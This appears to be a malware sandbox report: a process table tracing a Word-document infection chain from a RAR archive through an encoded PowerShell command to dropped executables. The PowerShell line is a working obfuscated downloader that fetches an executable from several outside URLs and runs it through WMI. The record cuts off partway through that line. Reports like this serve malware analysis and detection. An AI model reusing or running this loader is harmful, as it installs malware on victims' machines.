







| 2496 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\3193_15720481264_8935.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2596 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\New Doc 2020-10-19 08.25.07_6.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2788 | C:\Users\admin\S8n7cyx\Qukg_fe\I789_f6.exe | C:\Users\admin\S8n7cyx\Qukg_fe\I789_f6.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3144 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2496.8260\New Doc 2020-10-19 08.25.07_6.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3164 | "C:\Users\admin\AppData\Local\htui\WsmSvc.exe" | C:\Users\admin\AppData\Local\htui\WsmSvc.exe | I789_f6.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MFC-Anwendung Formula Exit code: 0 Version: 1, 0, 0, 4 Modules
| |||||||||||||||
| 3444 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\New Doc 2020-10-19 08.25.07_6.doc | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3764 | POwersheLL -ENCOD JAAwAG4ARgA9ACAAWwB0AHkAcABlAF0AKAAnAFMAeQBzACcAKwAnAHQARQBtAC4AaQBvAC4AJwArACcARABJAHIARQBjAHQAJwArACcAbwBSAHkAJwApADsAIAAgACAAJAA0AHoAWQBRACAAPQAgAFsAdAB5AHAAZQBdACgAJwBTACcAKwAnAHkAUwB0AEUAbQAuAE4ARQB0AC4AUwBFAHIAJwArACcAVgBJAEMARQBQACcAKwAnAG8AJwArACcASQAnACsAJwBOAFQATQBBAG4AYQBHAEUAcgAnACkAIAAgADsAIAAgACAAIAAkADUAMQBHAGMAWgBxACAAPQBbAHQAeQBQAGUAXQAoACcAcwAnACsAJwB5ACcAKwAnAFMAJwArACcAVABlAG0AJwArACcALgBuAGUAVAAuAFMAZQBDAFUAJwArACcAUgBJAFQAeQBQAHIAJwArACcAbwAnACsAJwB0AG8AQwBPAEwAVAAnACsAJwB5AFAAJwArACcAZQAnACkAIAAgADsAJABCADMAYgByAHgAaQB0AD0AKAAnAEQAawBqACcAKwAnAHgAeQBuACcAKwAnAGIAJwApADsAJABDADcAMAAxAHUAMAAwAD0AJABGAHYAYwBhAGcAbgBoACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQASwBnAGcAcAB2ADgAdgA7ACQAVAAwAHoAMwA4AHMAdwA9ACgAJwBKAGwAMwAnACsAJwA0AHAAJwArACcAYQA2ACcAKQA7ACAAIAAoACAAIABnAEUAdAAtAFYAYQBSAEkAQQBCAEwARQAgACAAKAAiADAAIgArACIATgBmACIAKQAgAC0AVgBhAEwAVQBFACAAKQA6ADoAQwBSAEUAQQBUAEUAZABpAHIAZQBDAFQAbwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9AFMAOABuADcAYwAnACsAJwB5ACcAKwAnAHgAewAwAH0AUQB1AGsAZwBfAGYAZQB7ACcAKwAnADAAfQAnACkALQBmACAAIABbAEMAaABhAHIAXQA5ADIAKQApADsAJABOAHkAOQBwAGQAZAA2AD0AKAAnAFAAJwArACcAbwBkAHIAYwAnACsAJwBkAHIAJwApADsAIAAoACAAIAB2AGEAcgBJAEEAQgBMAEUAIAAgACgAJwA0ACcAKwAnAHoAWQBRACcAKQApAC4AVgBBAEwAdQBlADoAOgBTAGUAYwBVAHIASQB0AHkAcABSAE8AdABvAEMAbwBMACAAPQAgACAAIAAoAGcAZQBUAC0AVgBBAHIAaQBhAGIAbABlACAANQAxAEcAYwB6AHEAIAAgACkALgBWAEEATABVAEUAOgA6AHQAbABTADEAMgA7ACQAUwBrADcAMQB6AGoAMQA9ACgAJwBaAHYAJwArACcAeAA2AHYAJwArACcAbwBpACcAKQA7ACQASQBiAHoANABfADYAZAAgAD0AIAAoACcASQAnACsAJwA3ADgAOQBfAGYAJwArACcANgAnACkAOwAkAEMAYQBoAHMAcABmAHAAPQAoACcAVgB2AGMAZQBlAGUAJwArACcAdwAnACkAOwAkAFgAaABxAHMAcgBfAGQAPQAoACcARQAnACsAJwB6AGYAZwBoAHUAaAAnACkAOwAkAFAAaAA1ADQAOQB1AGoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcATQBlAE8AUwAnACsAJwA4AG4ANwBjAHkAeABNAGUATwBRACcAKwAnAHUAJwArACcAawAnACsAJwBnACcAKwAnAF8AZgBlAE0AZQBPACcAKQAtAGMAcgBFAHAAbABBAEMAZQAgACAAJwBNAGUATwAnACwAWwBDAEgAYQBSAF0AOQAyACkAKwAkAEkAYgB6ADQAXwA2AGQAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAEwAaQB3AHoAYwBpAGwAPQAoACcARQBuAGEAJwArACcAYQBtACcAKwAnAGQAawAnACkAOwAkAEQAMQBmADcAbgA1ADAAPQBOAEUAYAB3AC0AbwBCAGAAagBlAGAAYwBUACAATgBFAHQALgBXAGUAQgBjAGwASQBFAE4AVAA7ACQATwBrAGIAbgBzAGwAYgA9ACgAJwBoAHQAdABwACcAKwAnAHMAOgAvACcAKwAnAC8AJwArACcAZwBlAG8AJwArACcAcABvAHIAdABhAGwAJwArACcALgAnACsAJwByAGkAJwArACcAdgBhACcAKwAnAHMAYwAnACsAJwBpAHUAZAAnACsAJwBhAGQALgBlAHMAJwArACcALwB3AHAALQBpAG4AJwArACcAYwBsACcAKwAnAHUAJwArACcAZABlAHMALwBNAEQAJwArACcALwAqACcAKwAnAGgAJwArACcAdAB0ACcAKwAnAHAAcwA6AC8ALwBiAGEAbAB0AGkAcwBjAGgAZQAtACcAKwAnAHIAdQAnACsAJwBuAGQAcwBjAGgAYQB1AC4AZQB1ACcAKwAnAC8AdwBwAC0AJwArACcAYwBvAG4AJwArACcAdABlAG4AdAAvAHUAJwArACcAcAAnACsAJwBsACcAKwAnAG8AJwArACcAYQBkAHMALwAyACcAKwAnAHAAagA3AC8AKgBoACcAKwAnAHQAdABwACcAKwAnADoAJwArACcALwAnACsAJwAvAGwAZQBiAG8AJwArACcAdQB0ACcAKwAnAGkAcQB1AGUALQAnACsAJwBzAHQAbwByAGUALgBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAvAGQATwBzAC8AKgAnACsAJwBoAHQAdAAnACsAJwBwADoALwAvAHcAJwArACcAdwB3ACcAKwAnAC4AYgBlAHMAcAAnACsAJwBvAGsAJwArACcAZQBiACcAKwAnAHkAcwAnACsAJwB1AG0AaQAnACsAJwB0ACcAKwAnAGcAcgBvACcAKwAnAHYAZQByAC4AYwBvAG0ALwAnACsAJwB3AHAALQBpACcAKwAnAG4AYwBsAHUAZABlAHMALwAnACsAJwBtAHcAWQB3AC8AKgAnACsAJwBoAHQAdABwADoAJwArACcALwAvAHIAJwArACcAYQAnACsAJwBqAGEAbgAnACsAJwBpAGEALgBjAG8AbQAvAGMAdQBtAG0AaQBuAHMALQBlAG4AJwArACcAZwAnACsAJwBpAG4AZQAvAG4AUAAnACsAJwBkAC8AKgBoAHQAdABwAHMAOgAvAC8AYQBhAGIAZQBkAHMALgBjAG8AbQAvAGoAdAAnACsAJwBkACcAKwAnAGwAYQAyADEAJwArACcAMwAxAC8AWQAvACoAaAB0ACcAKwAnAHQAcAA6AC8AJwArACcALwAnACsAJwBzAHYAJwArACcAaQAuAGIAbwAvAHcAcAAnACsAJwAtACcAKwAnAGMAJwArACcAbwBuAHQAJwArACcAZQAnACsAJwBuAHQALwBOAEkARQAnACsAJwBQACcAKwAnADMAJwArACcALwAnACsAJwAqACcAKwAnAGgAdAB0AHAAJwArACcAOgAnACsAJwAvAC8AcABvAGQAegAnACsAJwBhAGwAbwBnADMAOQAuAHIAdQAvAHAAbwBkACcAKwAnAHoAYQBsAG8AZwBPAEwAJwArACcARAAnACsAJwAvACcAKwAnAG4ALwAnACkALgBTAFAATABJAHQAKAAkAEgAeABfADMAMQBuAGcAIAArACAAJABDADcAMAAxAHUAMAAwACAAKwAgACQAWABhAGwAMQBhAGoAYwApADsAJABKAHQAegA3AHMAOQBoAD0AKAAnAFgAdwAnACsAJwBtAGQAMAAnACsAJwBkADYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABYAGgANgBuAHMAeABkACAAaQBuACAAJABPAGsAYgBuAHMAbABiACkAewB0AHIAeQB7ACQARAAxAGYANwBuADUAMAAuAGQAbwB3AG4ATABPAGEAZABmAGkATABFACgAJABYAGgANgBuAHMAeABkACwAIAAkAFAAaAA1ADQAOQB1AGoAKQA7ACQASwA5ADcAdgB1AHEANgA9ACgAJwBCAHMAJwArACcAMwBiADgAdgAnACsAJwA1ACcAKQA7AEkAZgAgACgAKABnAGAAZQB0AC0ASQBgAFQARQBNACAAJABQAGgANQA0ADkAdQBqACkALgBsAGUAbgBHAFQAaAAgAC0AZwBlACAAMwA4ADUAMgA4ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AJwArACcAMwAyAF8AJwArACcAUAAnACsAJwByAG8AYwBlAHMAcwAnACkAKQAuAGMAUgBFAEEAVABlACgAJABQAGgANQA0ADkAdQBqACkAOwAkAFQAeAA0AG8AbwB6AG4APQAoACcASAAnACsAJwA4AGQAYQBkAGYAJwArACcANQAnACkAOwBiAHIAZQBhAGsAOwAkAEYAbABjAG4AcgAxADkAPQAoACcAUQA1AGEAJwArACcAZgBmADQAbAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEwAMwBpAHEAYgAxA